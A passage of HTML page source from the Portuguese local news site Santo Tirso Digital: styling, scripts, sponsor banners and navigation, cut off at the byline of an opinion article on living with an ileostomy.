.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/31310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=31310' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31310 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escolas-do-concelho-recolhem-30-toneladas-de-residuos-em-competicao/" title="Escolas do concelho recolhem 30 toneladas de resíduos em competição">Escolas do concelho recolhem 30 toneladas de resíduos em competição</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gala-imocarisma-2026/" title="Gala Imocarisma 2026">Gala Imocarisma 2026</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-31310" class="post-31310 post type-post status-publish format-standard has-post-thumbnail category-opiniao tag-liliana-grilo">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed.jpg" title="Viver com uma ileostomia &#8211; Artigo de opinião de Liliana Grilo Miranda">
			
						
								
					<img width="702" height="335" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed-702x335.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Viver com uma ileostomia &#8211; Artigo de opinião de Liliana Grilo Miranda" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed-702x335.jpg 702w, https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Viver com uma ileostomia &#8211; Artigo de opinião de Liliana Grilo Miranda			</h1>
			
			<a href="https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
